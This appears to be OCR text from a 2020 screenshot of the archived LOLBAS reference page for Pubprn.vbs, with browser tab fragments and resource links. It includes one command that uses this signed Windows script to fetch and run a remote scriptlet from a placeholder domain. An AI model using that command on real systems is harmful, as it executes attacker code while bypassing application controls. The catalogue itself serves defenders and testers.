 Exploit M
Assessing
GitHub -
SpecterO
Exploit M
Microsoft
Tyranid's
msbuild |
LOLB.
raw.githu
https://github.com/api0cradle/LOLBAS/blob/master/OSScripts/Pubprn.md
BUT WILL BE KEPT FOR HISTORICAL REASONS.
New site: https://github.com/LOLBAS-Project/LOLBAS Web portal: https://lolbas-project.github.io/
Pubprn.vbs
• Functions: Execute
pubprn.vbs 127.0.0.1 script:https://domain.com/folder/file.sct
Acknowledgements:
• Matt Nelson - @enigma0x3
Code sample:
• Pubprn_calc.sct
Resources:
• https://enigma0x3.net/2017/08/03/wsh-injection-a-case-study/
• https://www.slideshare.net/enigma0x3/windows-operating-system-archaeology
• https://github.com/enigma0x3/windows-operating-system-archaeology
Full path:
3:38 PM
5/19/2020